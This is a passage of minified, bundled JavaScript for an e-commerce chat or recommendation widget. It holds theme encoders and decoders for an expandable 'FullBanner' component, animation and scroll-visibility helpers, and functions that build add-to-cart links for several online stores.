g.Values.t_encode(d.Styles.t_encode,e)}),e.titleText)],["subtitleContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.subtitleContainer)],["subtitleText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.subtitleText)],["button",o.optionToJson((function(e){return g.Values.t_encode(v.Styles.t_encode,e)}),e.button)]])}function y(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(s.getWithDefault(a.get(n,"fromDirection"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(o.intFromJson,e)}),s.getWithDefault(a.get(n,"expandedHeight"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(o.floatFromJson,e)}),s.getWithDefault(a.get(n,"expandedWidth"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"backgroundContainer"),null));if(0===c.TAG){var f=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"foregroundContainer"),null));if(0===f.TAG){var p=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"contentContainer"),null));if(0===p.TAG){var h=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"outerTextContainer"),null));if(0===h.TAG){var y=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"outerText"),null));if(0===y.TAG){var b=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerContainer"),null));if(0===b.TAG){var _=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerTextContainer"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerText"),null));if(0===T.TAG){var A=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"titleContainer"),null));if(0===A.TAG){var C=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"titleText"),null));if(0===C.TAG){var x=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"subtitleContainer"),null));if(0===x.TAG){var S=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"subtitleText"),null));if(0===S.TAG){var w=o.optionFromJson((function(e){return g.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"button"),null));if(0===w.TAG)return{TAG:0,_0:{fromDirection:r._0,expandedHeight:i._0,expandedWidth:l._0,backgroundContainer:c._0,foregroundContainer:f._0,contentContainer:p._0,outerTextContainer:h._0,outerText:y._0,innerContainer:b._0,innerTextContainer:_._0,innerText:T._0,titleContainer:A._0,titleText:C._0,subtitleContainer:x._0,subtitleText:S._0,button:w._0}};var k=w._0;return{TAG:1,_0:{path:".button"+k.path,message:k.message,value:k.value}}}var E=S._0;return{TAG:1,_0:{path:".subtitleText"+E.path,message:E.message,value:E.value}}}var R=x._0;return{TAG:1,_0:{path:".subtitleContainer"+R.path,message:R.message,value:R.value}}}var O=C._0;return{TAG:1,_0:{path:".titleText"+O.path,message:O.message,value:O.value}}}var F=A._0;return{TAG:1,_0:{path:".titleContainer"+F.path,message:F.message,value:F.value}}}var L=T._0;return{TAG:1,_0:{path:".innerText"+L.path,message:L.message,value:L.value}}}var P=_._0;return{TAG:1,_0:{path:".innerTextContainer"+P.path,message:P.message,value:P.value}}}var G=b._0;return{TAG:1,_0:{path:".innerContainer"+G.path,message:G.message,value:G.value}}}var D=y._0;return{TAG:1,_0:{path:".outerText"+D.path,message:D.message,value:D.value}}}var I=h._0;return{TAG:1,_0:{path:".outerTextContainer"+I.path,message:I.message,value:I.value}}}var J=p._0;return{TAG:1,_0:{path:".contentContainer"+J.path,message:J.message,value:J.value}}}var V=f._0;return{TAG:1,_0:{path:".foregroundContainer"+V.path,message:V.message,value:V.value}}}var N=c._0;return{TAG:1,_0:{path:".backgroundContainer"+N.path,message:N.message,value:N.value}}}var M=l._0;return{TAG:1,_0:{path:".expandedWidth"+M.path,message:M.message,value:M.value}}}var j=i._0;return{TAG:1,_0:{path:".expandedHeight"+j.path,message:j.message,value:j.value}}}var B=r._0;return{TAG:1,_0:{path:".fromDirection"+B.path,message:B.message,value:B.value}}}function b(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g){return{fromDirection:void 0!==e?e:"left",expandedHeight:t,expandedWidth:n,backgroundContainer:r,foregroundContainer:o,contentContainer:i,outerTextContainer:a,outerText:u,innerContainer:s,innerTextContainer:l,innerText:c,titleContainer:d,titleText:f,subtitleContainer:v,subtitleText:p,button:m}}function _(e){return b(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function T(e){return f.fromJsonToTheme(y,_,e)}var A={fromDirection:function(e){return e.fromDirection},expandedHeight:function(e){return e.expandedHeight},expandedWidth:function(e){return e.expandedWidth},backgroundContainer:function(e){return e.backgroundContainer},foregroundContainer:function(e){return e.foregroundContainer},contentContainer:function(e){return e.contentContainer},outerTextContainer:function(e){return e.outerTextContainer},outerText:function(e){return e.outerText},innerContainer:function(e){return e.innerContainer},innerTextContainer:function(e){return e.innerTextContainer},innerText:function(e){return e.innerText},titleContainer:function(e){return e.titleContainer},titleText:function(e){return e.titleText},subtitleContainer:function(e){return e.subtitleContainer},subtitleText:function(e){return e.subtitleText},button:function(e){return e.button},t_encode:h,t_decode:y,make:b,toJson:h,fromJson:T};function C(e){return a.fromArray([["outer",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.outer)],["title",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.title)],["subtitle",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.subtitle)],["button",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.button)]])}function x(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"outer"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"title"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"subtitle"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"button"),null));if(0===c.TAG)return{TAG:0,_0:{outer:r._0,title:i._0,subtitle:l._0,button:c._0}};var d=c._0;return{TAG:1,_0:{path:".button"+d.path,message:d.message,value:d.value}}}var f=l._0;return{TAG:1,_0:{path:".subtitle"+f.path,message:f.message,value:f.value}}}var v=i._0;return{TAG:1,_0:{path:".title"+v.path,message:v.message,value:v.value}}}var p=r._0;return{TAG:1,_0:{path:".outer"+p.path,message:p.message,value:p.value}}}function S(e,t,n,r,o){return{outer:e,title:t,subtitle:n,button:r}}function w(e){return S(void 0,void 0,void 0,void 0)}function k(e){return f.fromJsonToTheme(x,w,e)}var E={t_encode:C,t_decode:x,make:S,toJson:C,fromJson:k},R=b(void 0,g.Values.make(500,void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(.5,void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"500px",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"sans-serif",void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"2em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"100%",void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"50%",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(v.Styles.make(void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0));function O(e){var t=e.config,n=e.defaultTheme,o=e.theme,a=e.toggleChat,u=e.toggledHeight,s=c.ReactContext.useAnalytics(void 0).sendExposed,h=g.Api.useCurrentBreakpoint(void 0),y=i.useMemo((function(){return l.getOrElse(R,l.map(T,n))})),_=i.useMemo((function(){return l.getOrElseLazy((function(e){return b(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}),l.map(T,o))})),A=i.useMemo((function(){var e=r._1(k,t.strings),n=r._1(l.flatMap,(function(e){return g.Values.getValueWithInheritance(h,e)}));return[r._1(n,e.outer),r._1(n,e.title),r._1(n,e.subtitle),r._1(n,e.button)]}),[h]);return i.useEffect((function(){r._1(s,t.webchatEntry.entrypointId)}),[]),i.createElement(p.ExpandableBackground.make,{children:i.createElement(m.make,{children:i.createElement(m.make,{children:null,name:"ContentContainer",styles:[R.contentContainer,y.contentContainer,_.contentContainer]},f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"OuterText",styles:[R.outerText,y.outerText,_.outerText]}),name:"OuterTextContainer",styles:[R.outerTextContainer,y.outerTextContainer,_.outerTextContainer]})}),A[0]),i.createElement(m.make,{children:null,name:"InnerContainer",styles:[R.innerContainer,y.innerContainer,_.innerContainer]},i.createElement(m.make,{children:null,name:"InnerTextContainer",styles:[R.innerTextContainer,y.innerTextContainer,_.innerTextContainer]},f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"TitleText",elType:"h1",styles:[R.titleText,y.titleText,_.titleText]}),name:"TitleContainer",styles:[R.titleContainer,y.titleContainer,_.titleContainer]})}),A[1]),f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"SubtitleText",elType:"h2",styles:[R.subtitleText,y.subtitleText,_.subtitleText]}),name:"SubtitleContainer",styles:[R.subtitleContainer,y.subtitleContainer,_.subtitleContainer]})}),A[2])),i.createElement(v.make,{children:l.getOrElse("You need some button text",A[3]),name:"Button",onClick:function(e){return e.preventDefault(),e.stopPropagation(),r._1(a,void 0)},styles:[R.button,y.button,_.button]}))),name:"ForegroundContainer",styles:[R.foregroundContainer,y.foregroundContainer,_.foregroundContainer]}),name:"BackgroundContainer",toggledHeight:u,styles:[R.backgroundContainer,y.backgroundContainer,_.backgroundContainer]})}O.displayName="FullBanner";var F=O;t.RO=void 0,t.Config=void 0,t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Container=void 0,t.$$Text=void 0,t.Button=void 0,t.Theme=A,t.Strings=E,t.fallbackTheme=R,t.make=F},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(2),u=n(223),s=n(164),l=n(157);var c={Styles:void 0,animationTimeSeconds:.3,make:function(e){var t=e.children,n=e.id,c=e.name,d=e.toggledHeight,f=e.styles,v=e.style,p=void 0!==n?n:"",m=void 0!==c?c:"",g=void 0!==f?f:[],h=void 0!==v?a.valFromOption(v):{},y=l.Api.useBreakpoints(void 0),b=i.useMemo((function(){return[o._1(r.style,l.Values.toCss(y,s.Styles.toCss,l.Values.mergeRecordBreakpoints(s.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),s.Styles.merge,g))),0]}),[]);return i.createElement(u.Div.make,{id:p,className:b[0],componentName:m,motionProps:{transition:{duration:.3,ease:"easeOut"},initial:!1,animate:{height:d}},style:h,children:t})}};t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.ExpandableBackground=c},function(e,t,n){"use strict";var r=n(153),o=n(2),i=n(54),a=n(323),u=n(158);var s={make:function(e){var t=e.id,n=e.animate,s=e.className,l=e.componentName,c=e.motionProps,d=e.onMouseMove,f=e.onMouseLeave,v=e.onClick,p=e.onMouseDown,m=e.style,g=e.initial,h=e.transition,y=e.children,b=void 0!==y?o.valFromOption(y):null,_={};void 0!==t&&(_.id=o.valFromOption(t)),void 0!==s&&(_.className=o.valFromOption(s)),void 0!==d&&(_.onMouseMove=o.valFromOption(d)),void 0!==v&&(_.onClick=o.valFromOption(v)),void 0!==p&&(_.onMouseDown=o.valFromOption(p)),void 0!==f&&(_.onMouseLeave=o.valFromOption(f)),void 0!==m&&(_.style=o.valFromOption(m)),void 0!==n&&(_.animate=o.valFromOption(n)),void 0!==g&&(_.initial=o.valFromOption(g)),void 0!==h&&(_.transition=o.valFromOption(h));var T=Object.assign(void 0!==c?o.valFromOption(c):{},_);return i.foldLazy((function(e){return r.createElement(a.motion.div,T,b)}),(function(e){return r.createElement(u.make,{props:{"data-name":e},children:r.createElement(a.motion.div,T,b)})}),l)}};t.Div=s,t.AnimatePresence={}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(2),a=n(36),u=n(38),s=n(54),l=n(291);t.useOnScrollIntoView=function(e,t,n,c){var d=void 0!==e?e:1,f=void 0!==t?t:function(e){},v=void 0!==n?n:function(e){},p=r._3(u.clamp,0,1,d),m=o.useRef(!1),g=o.useRef(void 0);return o.useEffect((function(){return function(e){s.map((function(e){return r._1(e[0].unobserve,e[1])}),g.current)}}),[]),function(e){s.map((function(e){var t=l.intersectionObserver((function(e,t){return s.foldLazy((function(e){return r._1(v,t.disconnect)}),(function(e){return r._1(f,t.disconnect)}),r._2(s.flatMap,(function(e){if(e.isIntersecting)return!0}),a.head(e)))}),{threshold:p});r._1(t.observe,e),m.current=!0,g.current=[t,e]}),r._2(s.flatMap,(function(e){return m.current?void 0:i.some(e)}),null==e?void 0:i.some(e)))}}},function(e,t,n){"use strict";var r=n(1),o=n(21),i=n(36),a=n(54),u=n(29),s=n(57),l=n(208),c=n(58),d=n(156),f=n(155);function v(e,t){return"/cart/add?"+r._2(c.$$String.joinWith,"&",r._2(i.map,(function(e){return"id[]="+e}),e))}t.buildShopifyAddToCart=v,t.shopifyAddToCart=function(e,t){var n=v(e);window.location.href=n},t.goToProductPage=function(e,t){var n=i.head(t);void 0===n||(window.location.href=n.product.link)},t.buildPCAddToCart=function(e,t){var n="/dpa/add/tocart/id/"+r._2(c.$$String.joinWith,",",r._2(i.map,d.Product.purchaseLink,r._2(i.map,d.Recommendation.product,t)));window.location.href=n},t.buildPCAddToCartWebchat=function(e,t){var n=r._2(c.$$String.joinWith,",",e);fetch("https://www.pcaskin.com/dpa/add/tocart/id/"+n).then((function(e){return window.location.href=e.url,Promise.resolve(void 0)}))},t.buildTelefloraLink=function(e,t){var n,o=i.splitAt(1,e);if(void 0!==o){var a=o[0];if(1!==a.length)n="";else{var s=a[0];n=("https://www.stage.teleflora.com"===window.location.origin?u.replaceFirst("teleflora.com","stage.teleflora.com",s):s)+"&"+r._2(c.$$String.joinWith,"&",o[1])}}else n="";window.location.href=n},t.addToCartToAddToCartWithCcoCallable=function(e,t,n){var i=r._2(a.flatMap,(function(i){return r._2(a.flatMap,(function(e){var t=e[1];return a.map((function(e,a,u){return o.unsafeRunAsync((function(e){return r._2(n,a,u)}),o.handleError((function(e){s.debug("CustomerUtils-ConductorCore","Failed to send reward callable Id "+i+" to integration "+t)}),e))}),r._4(l.Api.Client.sendCallableMessage_,e[0],t,void 0,i))}),r._2(a.tuple2,a.map((function(e){return e.apiRoot}),e),t))}),r._2(a.flatMap,(function(e){return e.addToCartCallableId}),r._2(a.flatMap,f.optimizationRewardCallables,e)));return a.getOrElse(n,i)}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(54),c=n(155),d=n(170),f=n(159),v=n(190),p=n(222),m=n(164),g=n(157);function h(e){return a.fromArray([["fromDirection",o.stringToJson(e.fromDirection)],["expandedHeight",o.optionToJson((function(e){return g.Values.t_encode(o.intToJson,e)}),e.expandedHeight)],["expandedWidth",o.optionToJson((function(e){return g.Values.t_encode(o.floatToJson,e)}),e.expandedWidth)],["backgroundContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.backgroundContainer)],["imageContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.imageContainer)],["contentContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.contentContainer)],["outerTextContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.outerTextContainer)],["outerText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.outerText)],["innerContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.innerContainer)],["innerTextContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.innerTextContainer)],["innerText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.innerText)],["titleContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.titleContainer)],["titleText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.titleText)],["subtitleContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.subtitleContainer)],["subtitleText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.subtitleText)],["button",o.optionToJson((function(e){return g.Values.t_encode(v.Styles.t_encode,e)}),e.button)]])}function y(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(s.getWithDefault(a.get(n,"fromDirection"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(o.intFromJson,e)}),s.getWithDefault(a.get(n,"expandedHeight"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(o.floatFromJson,e)}),s.getWithDefault(a.get(n,"expandedWidth"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"backgroundContainer"),null));if(0===c.TAG){var f=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"imageContainer"),null));if(0===f.TAG){var p=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"contentContainer"),null));if(0===p.TAG){var h=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"outerTextContainer"),null));if(0===h.TAG){var y=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"outerText"),null));if(0===y.TAG){var b=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerContainer"),null));if(0===b.TAG){var _=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerTextContainer"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerText"),null));if(0===T.TAG){var A=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"titleContainer"),null));if(0===A.TAG){var C=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"titleText"),null));if(0===C.TAG){var x=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"subtitleContainer"),null));if(0===x.TAG){var S=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"subtitleText"),null));if(0===S.TAG){var w=o.optionFromJson((function(e){return g.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"button"),null));if(0===w.TAG)return{TAG:0,_0:{fromDirection:r._0,expandedHeight:i._0,expandedWidth:l._0,backgroundContainer:c._0,imageContainer:f._0,contentContainer:p._0,outerTextContainer:h._0,outerText:y._0,innerContainer:b._0,innerTextContainer:_._0,innerText:T._0,titleContainer:A._0,titleText:C._0,subtitleContainer:x._0,subtitleText:S._0,button:w._0}};var k=w._0;return{TAG:1,_0:{path:".button"+k.path,message:k.message,value:k.value}}}var E=S._0;return{TAG:1,_0:{path:".subtitleText"+E.path,message:E.message,value:E.value}}}var R=x._0;return{TAG:1,_0:{path:".subtitleContainer"+R.path,message:R.message,value:R.value}}}var O=C._0;return{TAG:1,_0:{path:".titleText"+O.path,message:O.message,value:O.value}}}var F=A._0;return{TAG:1,_0:{path:".titleContainer"+F.path,message:F.message,value:F.value}}}var L=T._0;return{TAG:1,_0:{path:".innerText"+L.path,message:L.message,value:L.value}}}var P=_._0;return{TAG:1,_0:{path:".innerTextContainer"+P.path,message:P.message,value:P.value}}}var G=b._0;return{TAG:1,_0:{path:".innerContainer"+G.path,message:G.message,value:G.value}}}var D=y._0;return{TAG:1,_0:{path:".outerText"+D.path,message:D.message,value:D.value}}}var I=h._0;return{TAG:1,_0:{path:".outerTextContainer"+I.path,message:I.message,value:I.value}}}var J=p._0;return{TAG:1,_0:{path:".contentContainer"+J.path,message:J.message,value:J.value}}}var V=f._0;return{TAG:1,_0:{path:".imageContainer"+V.path,message:V.message,value:V.value}}}var N=c._0;return{TAG:1,_0:{path:".backgroundContainer"+N.path,message:N.message,value:N.value}}}var M=l._0;return{TAG:1,_0:{path:".expandedWidth"+M.path,message:M.message,value:M.value}}}var j=i._0;return{TAG:1,_0:{path:".expandedHeight"+j.path,message:j.message,value:j.value}}}var B=r._0;return{TAG:1,_0:{path:".fromDirection"+B.path,message:B.message,value:B.value}}}function b(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g){return{fromDirection:void 0!==e?e:"left",expandedHeight:t,expandedWidth:n,backgroundContainer:r,imageContainer:o,contentContainer:i,outerTextContainer:a,outerText:u,innerContainer:s,innerTextContainer:l,innerText:c,titleContainer:d,titleText:f,subtitleContainer:v,subtitleText:p,button:m}}function _(e){return b(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function T(e){return f.fromJsonToTheme(y,_,e)}var A={fromDirection:function(e){return e.fromDirection},expandedHeight:function(e){return e.expandedHeight},expandedWidth:function(e){return e.expandedWidth},backgroundContainer:function(e){return 